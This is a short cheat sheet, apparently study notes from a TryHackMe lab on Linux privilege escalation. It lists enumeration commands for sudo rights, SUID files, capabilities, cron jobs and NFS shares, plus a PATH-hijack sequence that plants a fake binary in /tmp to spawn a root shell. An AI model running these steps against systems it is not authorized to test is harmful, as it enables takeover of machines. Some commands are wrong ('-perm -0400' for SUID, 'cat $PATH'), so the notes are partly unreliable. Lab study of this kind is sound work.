 kernel exploit
search for exploit and run into the machine
kernel
sudo rights
sudo -l #show what programs have sudo rights
SUID
find / -type f -perm -0400 -ls 2>/dev/null #will
list files that have SUID or SGID bits set.
CAPA
getcap -r / 2>/dev/null #all of the apps that
have capability set
Linux Privilege Escalation (THM)
CRON JOBS
cat /etc/crontab #show cron jobs
PATH
cat $PATH
find / -writable 2>/dev/null
export PATH=/tmp:$PATH
cd /tmp
echo "/bin/bash" > thm
cd /home/murdoch
./test
NFS
showmount -e (ip) #show shared folders
cat /etc/exports  #the configuration of this
shares